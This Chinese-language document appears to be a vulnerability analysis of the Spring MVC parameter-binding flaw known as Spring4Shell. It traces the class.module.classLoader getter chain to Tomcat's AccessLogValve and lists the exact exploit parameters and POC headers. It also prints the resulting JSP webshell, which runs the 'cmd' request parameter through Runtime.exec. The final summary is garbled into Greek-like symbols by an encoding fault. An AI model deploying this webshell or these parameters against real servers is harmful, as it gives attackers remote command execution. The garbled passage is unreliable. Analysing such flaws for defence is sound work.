
该行的意思是：当Bean的类型为java.lang.Class时，不返回classLoader和protectionDomain的PropertyDescriptor。Spring在构建嵌套参数的调用链时，会根据CachedIntrospectionResults缓存的PropertyDescriptor进行构建：
INCLUDEPICTURE "/var/folders/s5/cbbmtp3n4j54fl6vbftrp6j80000gn/T/com.microsoft.Word/WebArchiveCopyPasteTempFiles/t0164b9b1dd40ebdaf5.jpg" \* MERGEFORMATINET INCLUDEPICTURE "\\\\var\\folders\\s5\\cbbmtp3n4j54fl6vbftrp6j80000gn\\T\\com.microsoft.Word\\WebArchiveCopyPasteTempFiles\\t0164b9b1dd40ebdaf5.jpg" \* MERGEFORMATINET 
不返回，也就意味着class.classLoader…这种嵌套参数走不通，即形如下方的调用链：
Foo.getClass()
java.lang.Class.getClassLoader()
BarClassLoader.getBaz()
……
这在JDK<=1.8都是有效的。但是在JDK 1.9之后，Java为了支持模块化，在java.lang.Class中增加了module属性和对应的getModule()方法，自然就能通过如下调用链绕过判断：
Foo.getClass()
java.lang.Class.getModule() // 绕过
java.lang.Module.getClassLoader()
BarClassLoader.getBaz()
……
这就是为什么本漏洞利用条件之二，JDK>=1.9。

完整的调用链：
User.getClass()
java.lang.Class.getModule()
java.lang.Module.getClassLoader()
org.apache.catalina.loader.ParallelWebappClassLoader.getResources()
org.apache.catalina.webresources.StandardRoot.getContext()
org.apache.catalina.core.StandardContext.getParent()
org.apache.catalina.core.StandardHost.getPipeline()
org.apache.catalina.core.StandardPipeline.getFirst()
org.apache.catalina.valves.AccessLogValve.setPattern()
可以看到，pattern参数最终对应AccessLogValve.setPattern()，即将AccessLogValve的pattern属性设置为%{c2}i if(“j”.equals(request.getParameter(“pwd”))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter(“cmd”)).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i，
也就是access_log的文件内容格式。通过AccessLogValve输出的日志中可以通过形如%{param}i等形式直接引用HTTP请求和响应中的内容
poc中的headers变量内容：
headers = {“suffix”:”%>//“,
“c1”:”Runtime”,
“c2”:”<%”,
“DNT”:”1”,
“Content-Type”:”application/x-www-form-urlencoded”
}
最终可以得到AccessLogValve输出的日志实际内容如下（已格式化）：
<%
if(“j”.equals(request.getParameter(“pwd”))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter(“cmd”)).getInputStream();
int a = -1;
byte[] b = new byte[2048];
while((a=in.read(b))!=-1){
out.println(new String(b));
}
}
%>//
很明显，这是一个JSP webshell。我们还需要将jsp输出到有效环境下才能解析，所以要覆盖配置其它相关变量
suffix参数
class.module.classLoader.resources.context.parent.pipeline.first.suffix
· 参数值：.jsp
按照pattern参数相同的调试方法，suffix参数最终将AccessLogValve.suffix设置为.jsp，即access_log的文件名后缀。
directory参数
class.module.classLoader.resources.context.parent.pipeline.first.directory
· 参数值：webapps/ROOT
按照pattern参数相同的调试方法，directory参数最终将AccessLogValve.directory设置为webapps/ROOT，即access_log的文件输出目录。
这里提下webapps/ROOT目录，该目录为Tomcat Web应用根目录。部署到目录下的Web应用，可以直接通过http://localhost:8080/根目录访问。
prefix参数
class.module.classLoader.resources.context.parent.pipeline.first.prefix
·参数值：tomcatwar
按照pattern参数相同的调试方法，prefix参数最终将AccessLogValve.prefix设置为tomcatwar，即access_log的文件名前缀。
fileDateFormat参数
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat
·参数值：空
按照pattern参数相同的调试方法，fileDateFormat参数最终将AccessLogValve.fileDateFormat设置为空，即access_log的文件名不包含日期。

总结
至此，经过上述的分析，结论非常清晰了：通过请求传入的参数，利用ΣπρινγΜςΧ参数绑定机制，控制了Τομχατ ΑχχεσσΛογςαλϖε的属性，让Τομχατ在ωεβαππσ/ΡΟΟΤ目录输出定制的“访问日志”τομχατωαρ.ϕσπ，该“访问日志”实际上为一个ϑΣΠ ωεβσηελλ。

